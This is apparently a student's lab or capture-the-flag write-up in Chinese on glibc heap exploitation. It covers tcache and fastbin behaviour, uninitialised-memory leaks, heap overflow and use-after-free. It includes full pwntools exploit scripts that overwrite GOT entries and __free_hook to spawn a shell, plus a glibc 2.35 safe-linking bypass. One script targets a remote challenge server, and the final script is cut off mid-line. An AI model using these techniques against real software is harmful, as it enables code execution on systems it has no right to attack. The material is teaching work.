
Task 3
已知tcache bin的一条链上最多能容纳7个free的堆块,如果再free两个堆块,那么这两个堆块的size落在了fast bin可以接受的范围内,会进入fast bin链表当中。
1 2 3 4 5 6 7 8 9 10 handle_del(vincent_idx, b"m950524" ) handle_del(mark_idx, b"marknb11" ) handle_del(charles_idx, b"aaabbb" ) handle_del(jack_idx, b"p4ssw0rd" ) handle_del(jimmy_idx, b"abc321" ) handle_del(alice_idx, b"654321" ) handle_del(bob_idx, b"123456" ) handle_del(william_idx, b"will32123" ) handle_del(joseph_idx, b"jjj789" )

解析生成的.bin文件,发现新free的堆块没有进入到tcache链表。
堆上常见漏洞
Uninit
观察程序源码,发现main函数里面先是获取FLAG的环境变量然后跟上前面的padding,存储在一个0x40大小的堆块中。
之后把这个堆块给free掉。
1 2 3 4 5 6 7 8 9 10 11 12 13 int main (int argc, char *argv[]) { char choice; prepare(); char * flag = malloc (0x40 ); sprintf (flag, "the sacred and awesome flag is %s\n" , getenv("FLAG" )); free (flag);

观察user_add函数,里面申请的intro大小也为0x40, 并且没有做初始化。
在flag堆块进入free列表后,前十六个字节,也就是fd和bk的位置会被设置为指针,而后面的内容是没有被初始化的。
1 2 3 4 5 | fd | ----------------------| bk |----------------------| padding[16:] + flag |
所以再次申请这个堆块的时候,只要把前十六个字节覆盖掉,就能在show的时候把后面的flag给拉出来。
本题的exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 from pwn import *from typing import Tuple import recontext.log_level = 'DEBUG' p = remote("8.154.20.109" , 10400 ) def handle_add (name: bytes , password: bytes , intro: bytes , motto: bytes ) -> int : p.recvuntil(b"[ 5 ] leave\n> " ) p.sendline(b"1" ) p.recvuntil(b"name > " ) p.sendline(name) p.recvuntil(b"password > " ) p.sendline(password) p.recvuntil(b"introduction > " ) p.sendline(intro) p.recvuntil(b"motto > " ) p.sendline(motto) p.recvuntil(b"at index " , drop=True ) data = p.recvline().strip() return int (data) def handle_del (index: int , password: bytes ) -> None : p.recvuntil(b"[ 5 ] leave\n> " ) p.sendline(b"2" ) p.recvuntil(b"index > " ) p.sendline(str (index)) p.recvuntil(b"password > " ) p.sendline(password) return def handle_show (index: int , password: bytes ) -> Tuple [bytes , bytes , bytes ]: p.recvuntil(b"[ 5 ] leave\n> " ) p.sendline(b"3" ) p.recvuntil(b"index > " ) p.sendline(str (index)) p.recvuntil(b"password > " ) p.sendline(password) p.recvuntil(b"user name: " ) recv_name = p.recvline().strip() p.recvuntil(b"user motto: " ) recv_motto = p.recvline().strip() p.recvuntil(b"user intro: " ) recv_intro = p.recvline().strip() return recv_name, recv_motto, recv_intro def handle_edit ( index: int , password: bytes , edit_name: bytes , edit_intro: bytes , edit_motto: bytes p.recvuntil(b"[ 5 ] leave\n> " ) p.sendline(b"4" ) p.recvuntil(b"index > " ) p.sendline(str (index)) p.recvuntil(b"password > " ) p.sendline(password) p.recvuntil(b"new name > " ) p.sendline(edit_name) p.recvuntil(b"new introduction > " ) p.sendline(edit_intro) p.recvuntil(b"new motto > " ) p.sendline(edit_motto) return def ID_validation (): p.sendlineafter(b"Please input your StudentID:\n" , str (3220105108 )) ID_validation() handle_add(b"1" , b"1" , b"A" * 0x10 , b"1" ) handle_show(0 , b"1" ) p.interactive()
本地运行:(本地没有设置flag环境变量)
远程运行:


flag: flag{hE4P_cAN_be_DIR7y_4s_5T4CK}
Overflow
在本题的程序中,add函数指定intro的size大小为0x40, 但是edit函数中缺能够修改0x60, 有一个堆溢出漏洞。
申请两个info的结构体,用gdb调试,观察堆块布局如下:
1 2 handle_add(b"heap_1" , b"1" , b"A" * 0x20 , b"1" ) handle_add(b"heap_2" , b"1" , b"B" * 0x20 , b"1" )
所以我们可以通过溢出第一个info的intro堆块,覆盖到下一个info堆块的name字段。
溢出前:
溢出后:
1 handle_edit(0 , b"1" , b"heap_1" , payload, b"1" )
show一下第二个堆块,发现name已经变成了A * 0x10了。
触发漏洞的exp如下:
1 2 3 4 5 6 7 8 9 10 handle_add(b"heap_1" , b"1" , b"A" * 0x20 , b"1" ) handle_add(b"heap_2" , b"1" , b"B" * 0x20 , b"1" ) payload = b"A" * 0x40 payload += p64(0 ) + p64(0x71 ) payload += b"A" * 0xf gdb.attach(p) handle_edit(0 , b"1" , b"heap_1" , payload, b"1" ) handle_show(1 , b"1" )
UAF
释放后读/写
在本程序中,free掉info之后不会将列表里面相应的位置置空,而且在add函数中可以自定义intro的大小:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 void user_add () { printf ("introduction size > " ); int intro_size; scanf ("%d" , &intro_size); } void user_del () { free (info->intro); free (info); }
我们首先申请两个info, 并将他们free掉, gdb调试堆块布局如下:
1 2 3 4 handle_add(b"heap_1" , b"1" , 0x80 ,b"A" * 0x20 , b"1" ) handle_add(b"heap_2" , b"1" , 0x80 ,b"B" * 0x20 , b"1" ) handle_del(0 , b"1" ) handle_del(1 , b"1" )
再申请一个info ,注意,这里的intro_size要和info结构体的大小相同。
1 handle_add(b"heap_3" , b"1" , 0x60 ,b"B" * 0x30 , b"1" )
可以看到,我们第三个info里的info->intro 申请到了第一个info结构体。这样我们就可以通过操控info[2]->introde内容,控制info[0]里面的内容,进一步控制info[0]->intro ,利用UAF完成任意地址申请读/写。
验证:现在我们info[0]->password字段已经被覆盖为了B * 0x10 + "\n", 通过这个password我们可以泄露/覆写info[0]->intro中的内容:
换句话说,就是info[2]->intro和info[0]指向了同一个堆块。
可以通过查看info[2]->intro来泄露info[0]里面的内容,包括泄露info[0]->intro的地址,以及可以通过info[0]来泄露已经free掉的info[0]->intro里面的内容, 完成UAF漏洞的触发
触发漏洞的脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 handle_add(b"heap_1" , b"1" , 0x80 ,b"A" * 0x20 , b"1" ) handle_add(b"heap_2" , b"1" , 0x80 ,b"B" * 0x20 , b"1" ) handle_del(0 , b"1" ) handle_del(1 , b"1" ) payload = b"C" * 0x30 handle_add(b"heap_3" , b"1" , 0x60 ,payload, b"1" ) payload = b"C" * 0x30 handle_show(2 , b"1" )
堆上漏洞的利用
Task 1
checksec一下程序,没有开PIE,并且是partial relro的,可以通过堆溢出到已free tcache bin的fd指针,控制堆块进一步分配的地址,覆盖exit函数的GOT表为backdoor函数的地址。之后通过exit的系统调用即可getshell
本题的exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 from pwn import *from typing import Tuple import recontext.log_level = 'DEBUG' context.binary = elf = ELF("./overflow" ) p = process(elf.path) def ID_validation (): p.sendlineafter(b"Please input your StudentID:\n" , str (3220105108 )) handle_add(b"heap_1" , b"1" , b"A" * 0x20 , b"1" ) handle_add(b"heap_2" , b"1" , b"B" * 0x20 , b"1" ) handle_add(b"heap_3" , b"1" , b"B" * 0x20 , b"1" ) handle_del(0 , b"1" ) handle_del(2 , b"1" ) payload = b"A" * 0x40 payload += p64(0 ) + p64(0x71 ) payload += p64(elf.got["exit" ]) handle_edit(1 , b"1" , b"heap_1" , payload, b"1" ) handle_add(b"heap_2" , b"1" , b"B" * 0x20 , b"1" ) gdb.attach(p) name = p64(elf.sym["backdoor" ]) handle_add(name, b"1" , b"B" * 0x20 , b"1" ) handle_add(name, b"1" , b"B" * 0x20 , b"1" ) p.sendlineafter(b"> " , str (10 )) p.interactive()
首先申请三个堆块,并将第一个和第三个堆块free掉,使得info[0]和info[2]进入tcachebin中,并且让该条链子上的count为2
通过溢出第一个堆块的intro,打到第三个堆块的fd字段,覆盖其为elf.got["exit"]
连续申请两个堆块,将exit的got表覆写为backdoor函数的地址,之后让程序执行exit退出,完成利用。
本地运行:
远程执行flag.exe程序:

flag: ssec2023{FreElisT_hijackINg_Is_pOwERful|467155bb}
Task 2
写到这里发现其实fd和bk的置位不会影响info的password字段。同时checksec发现本题开启了pie保护,并且是full relro的,也就是我们无法通过劫持got去控制程序流。
libc-2.31中存在两个字段,分别为__free_hook和__malloc_hook, 在程序执行malloc和free函数时,会首先检查__malloc_hook和__free_hook两个字段是否为空,如果不是空的话,将其当做一个函数指针,去执行这个函数。
所以我们可以通过泄露libc地址,利用UAF漏洞控制__free_hook或__malloc_hook ,进而劫持程序流。
本题exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 from pwn import *from typing import Tuple import recontext.log_level = 'DEBUG' context.binary = elf = ELF("./uaf" ) p = process(elf.path) libc = ELF("./libc-2.31.so" ) def ID_validation (): p.sendlineafter(b"Please input your StudentID:\n" , str (3220105108 )) handle_add(b"heap_1" , b"1" , 0x800 ,b"A" * 0x20 , b"1" ) handle_add(b"heap_2" , b"1" , 0x80 ,b"A" * 0x20 , b"1" ) handle_del(0 , b"1" ) _, _, unsorted_leak = handle_show(0 , b"1" ) print (unsorted_leak)libc_base = u64(unsorted_leak[0 :6 ].ljust(8 , b"\x00" )) - (0x7f44a7af2be0 - 0x7f44a7906000 ) success(f"libc_base => {hex (libc_base)} " ) free_hook = libc_base + libc.sym["__free_hook" ] system = libc_base + libc.sym["system" ] handle_add(b"heap_3" , b"1" , 0x80 ,b"A" * 0x20 , b"1" ) handle_add(b"heap_4" , b"1" , 0x80 ,b"A" * 0x20 , b"1" ) handle_del(3 , b"1" ) handle_del(2 , b"1" ) payload = p64(free_hook) handle_edit(2 , b"1" , b"\x00" , payload, b"1" ) payload = p64(system) gdb.attach(p) handle_add(b"heap_5" , b"1" , 0x80 ,b"A" , b"1" ) handle_add(b"heap_6" , b"1" , 0x80 ,payload , b"1" ) handle_add(b"heap_7" , b"1" , 0x80 , b"/bin/sh\x00" , b"1" ) handle_del(6 , b"1" ) p.interactive()
首先利用堆块分配的特性,给intro申请一个大堆块并将其free掉,这样这个堆块就会进入unsorted bin ,通过UAF漏洞,show出这个堆块里面的内容,进而泄露libc地址
当unsorted bin环形链表中只有一个堆块时,这个堆块的fd和bk指针都指向main_arena + 0x88这个地址位于libc加载的地址区间,所以可以通过这个值来泄露libc的地址。
并且在free之前一定掉再申请一个堆块将heap_1和TOP_chunk隔开,防止free出来的unsorted bin 和TOP_chunk合并
接着再申请两个堆块,introsize分配小一点,这样把他们free掉之后就可以让他们顺利进入tcache bin中,通过UAF漏洞,修改heap2->intro->fd为__free_hook, 让tcache bin断链
这里为什么要把heap2->name字段置为\x00:
因为这里的heap2是被free掉的,也就是heap_2->name字段实际上是heap_2->fd 。我们必须保证这个fd是个合法的可读写地址。所以我们这里就改一个字节,让fd的偏移不大,也会落在合法地址内,保证了后续分配操作的合法性。
最后连续申请两个堆块,覆盖__free_hook为system。利用在heap_7->intro中放置好的 /bin/sh字符串,触发free(heap_7->intro) => system(heap_7->intro) => system("/bin/sh") 获取shell,完成利用。
本地运行:
远程运行flag.exe:


flag: ssec2023{1_L0ve_tyP3_COnFU510N_s0_muCh|69c6ea81}
Bonus

简单的2.35堆溢出,用IDA逆向题目,发现留了一个后门函数,并且所有的函数配置和overflow题目大差不差。
相较于overflow题目,本题比较难办的点在于:
libc2.35版本下有tcache bin的堆指针加密异或,所以我们在控fd之前需要去获取堆地址libc2.35下去除了__malloc_hook和__free_hook,所以本题需要打一些更高级的手法。
因为本题限制了能分配chunk的大小,如果打IO的话对于vtable的排布会特别麻烦。所以这里选择打environ
题目的漏洞和overflow大体一样,都是可以溢出intro堆块的0x20字节,这0x20字节我们可以做两件事:
可以覆盖下一个堆块的size位,让该堆块在free的时候进入他本不该进入的堆类
可以覆盖下一个free堆块的fd指针,在已知堆块地址的情况下可以进行任意地址读写。
本题的思路如下:
Prepare:把列表分配满,保证堆块与堆块之间的地址相邻,为之后的操作做准备。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 index_0 = handle_add(b"heap_0" , b"1" , b"B" * 0x20 , b"1" ) index_1 = handle_add(b"heap_1" , b"1" , b"B" * 0x20 , b"1" ) index_2 = handle_add(b"heap_2" , b"1" , b"B" * 0x20 , b"1" ) index_3 = handle_add(b"heap_3" , b"1" , b"B" * 0x20 , b"1" ) index_4 = handle_add(b"heap_4" , b"1" , b"B" * 0x20 , b"1" ) index_5 = handle_add(b"heap_5" , b"1" , b"B" * 0x20 , b"1" ) index_6 = handle_add(b"heap_6" , b"1" , b"B" * 0x20 , b"1" ) index_7 = handle_add(b"heap_7" , b"1" , b"B" * 0x20 , b"1" ) index_8 = handle_add(b"heap_8" , b"1" , b"B" * 0x20 , b"1" ) for i in range (7 ): handle_add(b"heap_dup" , b"1" , b"A" * 0x20 , b"1" )
首先利用堆溢出,覆盖下一个chunk的size位为一个比较大的数,这样这个chunk被free掉之后会进入到unsorted bin。再次分配堆块会优先从unsorted bin里切割,里面会残留fd 和bk指针,还有fd_next_size, bk_next_size。根据上述信息,可以算出堆地址,key和libc基地址
在改size位让堆块进入unsorted bin的前提是,被修改之后的堆块的heap_addr + size地址处必须是一个合法的堆块(free堆块检查),不然程序会abort掉。
所以本人对列表里能存储的16个info精打细算。
拿本题举例,假设现在堆块的分布为:
[0x70 0x50] [0x70 0x50] [0x70 0x50]
我们通过溢出第一个intro来打到第二个info的size位,让其变为0xb0,现在堆块的分布为:
[0x70 0x50] (heap_addr)[0xb0(0x70 + 0x50)] [0x70 0x50]
此时heap_addr + 0xb0是第三个info堆块,是合法堆块,这样就可以绕过free的检查。
所以本题在分配了0 - 8个堆块之后,又分配了7个堆块。
保证了在修改8号堆块的size位后,可以让heap_8_addr + big_size落在合法堆块上。
1 2 3 4 5 payload = b"" payload += b"A" * 0x40 payload += p64(0 ) + p64(7 * 0xb0 + 1 ) handle_edit(index_7, b"1" , b"heap_0" , payload, b"1" ) handle_del(index_8, b"1" )
再申请一个堆块,切割unsorted bin,泄露libc和heap_addr
1 2 3 4 5 6 7 8 9 10 index_leak = handle_add(b"1" , b"1" , b"B" * 0x20 , b"1" ) unsorted_leak, _, _ =handle_show(index_leak, b"1" ) libc_base = u64(unsorted_leak[8 :16 ]) - (0x7f6a4a6d1100 - 0x7f6a4a4b6000 ) heap_base = u64(unsorted_leak[16 :24 ]) environ = libc_base + libc.sym["__environ" ] key = heap_base >> 12 success(f"libc_base => {hex (libc_base)} " ) success(f"heap_base => {hex (heap_base)} " ) success(f"key => {hex (key)} " )
之后就是libc 2.35的常规操作了
利用第一组堆块打stack leak, 通过0号堆块的堆溢出控已free的1号堆块的fd,申请到__environ - 0x10,泄露__environ中保存的栈指针,进而泄露栈地址。算出其和user_add func retaddr的偏移。
利用第二组堆块打rop, 申请到user_add func retaddr处的栈空间,让user_add函数运行后落回后门函数back door(注意栈对齐)在申请堆块完成后,执行后门函数,获取shell。
关于glibc堆保护机制的进化演变
glibc2.34之后删除了库函数中的__malloc_hook, __free_hook等钩子,所以我们没办法通过覆写hook来getshell
glibc2.32之后引入了堆内存对齐检查。申请的堆块的地址一定要是8字节的整数倍。
glibc2.32之后在使用fastbin和tachebin申请堆块时,增加了fd指针的校验:
由于之前版本的fd指针可以任意写导致不安全,glibc2.32之后,在使用fastbin和tcachebin两个堆块管理结构申请堆块时,增加了对fd指针的校验。
glibc2.32下tcache_get / tcache_put函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx) { tcache_entry *e = (tcache_entry *) chunk2mem (chunk); e->key = tcache; e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]); tcache->entries[tc_idx] = e; ++(tcache->counts[tc_idx]); } static __always_inline void *tcache_get (size_t tc_idx) { tcache_entry *e = tcache->entries[tc_idx]; if (__glibc_unlikely (!aligned_OK (e)))malloc_printerr ("malloc(): unaligned tcache chunk detected" ); tcache->entries[tc_idx] = REVEAL_PTR (e->next); --(tcache->counts[tc_idx]); e->key = NULL ; return (void *) e;}
可以看到,相比于glibc2.31, 函数在存取堆块的时候使用了两个宏保护指针:
1 2 3 #define PROTECT_PTR(pos, ptr) \ ((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr))) #define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
即 tcache_entry->next中存放的chunk地址为与自身地址进行异或运算后所得到的值 , 这就要求我们在利用 tcache_entry 进行任意地址写之前 需要我们提前泄漏出相应 chunk 的地址,即我们需要提前获得堆基址后才能进行任意地址写
本题的exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 from pwn import *from typing import Tuple import recontext.log_level = 'DEBUG' context.binary = elf = ELF("./overflow-protect" ) p = process(elf.path) libc = ELF("./libc.so.6" ) def handle_add (name: bytes , password: bytes , intro: bytes , motto: bytes ) -> int : p.recvuntil(b"[ 5 ] leave\n> " ) p.sendline(b"1" ) p.recvuntil(b"name > " ) p.send(name) p.recvuntil(b"password > " ) p.send(password) p.recvuntil(b"introduction > " ) p.send(intro) p.recvuntil(b"motto > " ) p.send(motto) p.recvuntil(b"at index " , drop=True ) data = p.recvline().strip() return int (data) def handle_del (index: int , password: bytes ) -> None : p.recvuntil(b"[ 5 ] leave\n> " ) p.sendline(b"2" ) p.recvuntil(b"index > " ) p.sendline(str (index)) p.recvuntil(b"password > " ) p.send(password) return def handle_show (index: int , password: bytes ) -> Tuple [bytes , bytes , bytes ]: p.recvuntil(b"[ 5 ] leave\n> " ) p.sendline(b"3" ) p.recvuntil(b"index > " ) p.sendline(str (index)) p.recvuntil(b"password > " ) p.send(password) p.recvuntil(b"user name: " ) recv_name = p.recvline().strip() p.recvuntil(b"user motto: " ) recv_motto = p.recvline().strip() p.recvuntil(b"user intro: " ) recv_intro = p.recvline().strip() return recv_name, recv_motto, recv_intro def handle_edit ( index: int , password: bytes , edit_name: bytes , edit_intro: bytes , edit_motto: bytes p.recvuntil(b"[ 5 ] leave\n> " ) p.sendline(b"4" ) p.recvuntil(b"index > " ) p.sendline(str (index)) p.recvuntil(b"password > " ) p.send(password) p.recvuntil(b"new name > " ) p.send(edit_name) p.recvuntil(b"new introduction > " ) p.send(edit_intro) p.recvuntil(b"new motto > " ) p.send(edit_motto) return def ID_validation (): p.sendlineafter(b"Please input your StudentID:\n" , str (3220105108 )) backdoor = 0x401334 index_0 = handle_add(b"heap_0" , 